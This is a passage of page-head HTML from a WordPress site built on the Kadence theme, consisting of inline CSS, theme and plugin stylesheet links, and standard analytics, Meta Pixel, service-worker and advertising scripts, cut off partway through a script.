.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-search-bar form input.search-field{background:var(--global-palette9);}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-rtl-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/rtl.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-header-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='chaty-css-css' href='https://www.mc-smartcraft.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=3.4.81711566046' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/all.min.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='kadence_share_css-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-simple-share/assets/css/kt-social.css?ver=1.2.13' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://www.mc-smartcraft.com/wp-content/uploads/69/737/public/assets/css/171.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.mc-smartcraft.com/wp-content/uploads/69/737/public/assets/css/204.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.4.2' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id4075_371e00-37{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id4075_371e00-37 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id4075_371e00-37 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column4075_e3137e-1d > .kt-inside-inner-col{display:flex;}.kadence-column4075_e3137e-1d > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column4075_e3137e-1d > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4075_e3137e-1d > .kt-inside-inner-col{flex-direction:column;}.kadence-column4075_e3137e-1d > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4075_e3137e-1d, .kt-inside-inner-col > .kadence-column4075_e3137e-1d:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column4075_e3137e-1d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4075_e3137e-1d > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id4075_1b21f5-32{margin-top:-25px;}.kb-row-layout-id4075_1b21f5-32 > .kt-row-column-wrap{padding-right:50px;padding-bottom:10px;padding-left:50px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id4075_1b21f5-32 > .kt-row-column-wrap{padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column4075_410785-11 > .kt-inside-inner-col,.kadence-column4075_410785-11 > .kt-inside-inner-col:before{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.kadence-column4075_410785-11 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4075_410785-11 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4075_410785-11 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4075_410785-11 > .kt-inside-inner-col{background-color:var(--global-palette8, #F7FAFC);}@media all and (max-width: 1024px){.kadence-column4075_410785-11 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4075_410785-11 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading4075_8c904d-7b, .wp-block-kadence-advancedheading.kt-adv-heading4075_8c904d-7b[data-kb-block="kb-adv-heading4075_8c904d-7b"]{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-xs, 1rem);padding-left:var(--global-kb-spacing-lg, 3rem);text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading4075_8c904d-7b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading4075_8c904d-7b[data-kb-block="kb-adv-heading4075_8c904d-7b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading4075_8c904d-7b, .wp-block-kadence-advancedheading.kt-adv-heading4075_8c904d-7b[data-kb-block="kb-adv-heading4075_8c904d-7b"]{padding-right:0px;padding-left:0px;font-size:var(--global-kb-font-size-md, 1.25rem);}}.kb-row-layout-id4075_e6f088-41 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 2fr) minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id4075_e6f088-41 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column4075_304f90-45 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4075_304f90-45 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4075_304f90-45 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column4075_304f90-45 > .kt-inside-inner-col{background-color:var(--global-palette8, #F7FAFC);}.kadence-column4075_304f90-45, .kt-inside-inner-col > .kadence-column4075_304f90-45:not(.specificity){margin-right:var(--global-kb-spacing-xxs, 0.5rem);margin-left:var(--global-kb-spacing-xxs, 0.5rem);}@media all and (max-width: 1024px){.kadence-column4075_304f90-45 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4075_304f90-45 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column4075_896367-eb > .kt-inside-inner-col{display:flex;}.kadence-column4075_896367-eb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4075_896367-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:stretch;}.kadence-column4075_896367-eb > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column4075_896367-eb > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column4075_896367-eb > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column4075_896367-eb{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_896367-eb{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_896367-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column4075_896367-eb{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_896367-eb{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_896367-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column4075_896367-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:stretch;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column4075_896367-eb{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_896367-eb{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_896367-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column4075_896367-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:stretch;}}.kb-row-layout-id4075_d12fa0-9c > .kt-row-column-wrap{max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id4075_d12fa0-9c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column4075_32152f-f1 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4075_32152f-f1 > .kt-inside-inner-col{flex-direction:column;}.kadence-column4075_32152f-f1 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column4075_32152f-f1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column4075_32152f-f1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-spacer.kt-block-spacer-4075_7a19db-ae .kt-divider{border-top-color:var(--global-palette6, #718096);width:80%;}.wp-block-kadence-spacer.kt-block-spacer-4075_bc0dab-8b .kt-divider{border-top-color:var(--global-palette6, #718096);width:80%;}.wp-block-kadence-spacer.kt-block-spacer-4075_9db29a-d2 .kt-divider{border-top-color:var(--global-palette6, #718096);width:80%;}.wp-block-kadence-spacer.kt-block-spacer-4075_68cf68-72 .kt-divider{border-top-color:var(--global-palette6, #718096);width:80%;}.kadence-column4075_0645c0-22 > .kt-inside-inner-col{display:flex;}#wrapper.site{overflow:clip;}.kadence-column4075_0645c0-22{--kb-section-setting-offset:80px;}.kadence-column4075_0645c0-22 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column4075_0645c0-22 > .kt-inside-inner-col{flex-direction:column;justify-content:space-evenly;}.kadence-column4075_0645c0-22 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column4075_0645c0-22{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_0645c0-22{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_0645c0-22 > .kt-inside-inner-col{flex-direction:column;justify-content:space-evenly;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column4075_0645c0-22{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_0645c0-22{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_0645c0-22 > .kt-inside-inner-col{flex-direction:column;justify-content:space-evenly;}}@media all and (max-width: 1024px){.kadence-column4075_0645c0-22 > .kt-inside-inner-col{flex-direction:column;justify-content:space-evenly;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column4075_0645c0-22{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_0645c0-22{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column4075_0645c0-22 > .kt-inside-inner-col{flex-direction:column;justify-content:space-evenly;}.kadence-column4075_0645c0-22 > .kt-inside-inner-col{flex-direction:column;justify-content:space-evenly;}}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<style id='kadence_blocks_pro_css-inline-css'>
.kt-post-loop4075_284d26-92 .kt-post-grid-wrap{gap:20px 10px;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item{border-top-color:currentColor;border-top-style:solid;border-right-color:currentColor;border-right-style:solid;border-bottom-color:currentColor;border-bottom-style:solid;border-left-color:currentColor;border-left-style:solid;overflow:hidden;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item .kt-blocks-post-grid-item-inner{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item .kt-blocks-post-grid-item-inner{text-align:center;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item .kt-blocks-post-top-meta{justify-content:center;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item header{padding-top:0px;padding-right:15px;padding-bottom:10px;padding-left:15px;margin-top:-30px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item .entry-title{padding-top:10px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin:0px 0px 0px 0px;line-height:40px;}.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item .entry-title:hover{color:var(--global-palette2, #2B6CB0);}.kt-post-loop4075_284d26-92 .entry-content{padding-top:0px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.kt-post-loop4075_284d26-92 .kt-blocks-post-footer{padding-top:0px;padding-right:15px;padding-bottom:5px;padding-left:15px;}@media all and (max-width: 1024px){.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item{border-top-color:currentColor;border-top-style:solid;border-right-color:currentColor;border-right-style:solid;border-bottom-color:currentColor;border-bottom-style:solid;border-left-color:currentColor;border-left-style:solid;}}@media all and (max-width: 767px){.kt-post-loop4075_284d26-92 .kt-blocks-post-grid-item{border-top-color:currentColor;border-top-style:solid;border-right-color:currentColor;border-right-style:solid;border-bottom-color:currentColor;border-bottom-style:solid;border-left-color:currentColor;border-left-style:solid;}}.kt-post-loop4075_f33a45-32 .kt-post-grid-wrap{gap:20px 0px;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item{border-top-color:currentColor;border-top-style:solid;border-right-color:currentColor;border-right-style:solid;border-bottom-color:currentColor;border-bottom-style:solid;border-left-color:currentColor;border-left-style:solid;overflow:hidden;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item .kt-blocks-post-grid-item-inner{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item .kt-blocks-post-grid-item-inner{text-align:center;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item .kt-blocks-post-top-meta{justify-content:center;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item header{padding-top:0px;padding-right:15px;padding-bottom:10px;padding-left:15px;margin-top:-30px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item .entry-title{padding-top:10px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin:0px 0px 0px 0px;line-height:40px;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item .entry-title:hover{color:var(--global-palette2, #2B6CB0);}.kt-post-loop4075_f33a45-32 .entry-content{padding-top:0px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.kt-post-loop4075_f33a45-32 .kt-blocks-post-footer{padding-top:0px;padding-right:15px;padding-bottom:5px;padding-left:15px;}@media all and (max-width: 1024px){.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item{border-top-color:currentColor;border-top-style:solid;border-right-color:currentColor;border-right-style:solid;border-bottom-color:currentColor;border-bottom-style:solid;border-left-color:currentColor;border-left-style:solid;}}@media all and (max-width: 767px){.kt-post-loop4075_f33a45-32 .kt-blocks-post-grid-item{border-top-color:currentColor;border-top-style:solid;border-right-color:currentColor;border-right-style:solid;border-bottom-color:currentColor;border-bottom-style:solid;border-left-color:currentColor;border-left-style:solid;}}
/*# sourceURL=kadence_blocks_pro_css-inline-css */
</style>
<script src="https://www.mc-smartcraft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mc-smartcraft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"consent-method":"","custom-cookie-name":"","custom-cookie-value":"","enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/397/public/assets/js/888.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<script id="advanced_ads_pro/visitor_conditions-js-extra">
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/uploads/69/749/819/738/317/649.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P85ST9R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mc-smartcraft.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P85ST9R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.mc-smartcraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mc-smartcraft.com/wp-json/wp/v2/posts/3728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mc-smartcraft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mc-smartcraft.com/?p=3728' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '530954815021339', url);
fbq('init', '530954815021339', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><script type="text/javascript" id="serviceworker">
if ('serviceWorker' in navigator) {
  window.addEventListener('load', async () => {
    try {
      const registration = await navigator.serviceWorker.register(
        'https://www.mc-smartcraft.com/serviceworker.webworker', {
          scope: '/'
        }
      );
    } catch (error) {
      console.error('ServiceWorker registration failed:', error);
    }
  });
}
</script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
		<script type="text/javascript" src="//prebid.revbid.net/2442/revbid.js" async></script><script>window.addEventListener('DOMContentLoaded', () => {
  if (window.matchMedia('(display-mode: standalone)').matches) {
